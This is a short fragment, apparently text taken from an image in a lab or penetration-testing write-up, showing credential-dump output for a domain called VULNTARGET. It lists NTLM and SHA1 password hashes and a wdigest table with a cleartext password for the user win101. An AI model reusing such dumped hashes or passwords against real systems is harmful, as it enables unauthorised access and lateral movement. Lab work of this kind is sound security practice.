 Username  Domain      NTLM                              SHA1                                      DPAPI
--------  ------      ----                              ----                                      -----
WIN10$    VULNTARGET  44881dfca44eebd45932eb52b045ccc2  2b172d3ceb1c9ce19278c78425287be2c03df0ea
win101    VULNTARGET  282d975e35846022476068ab5a3d72df  bc9ecca8d006d8152bd51db558221a0540c9d604  8d6103509e746ac0ed9641f7
wdigest credentials
===================
Username  Domain      Password
--------  ------      --------
(null)    (null)      (null)
WIN10$    VULNTARGET  (null)
win101    VULNTARGET  admin#123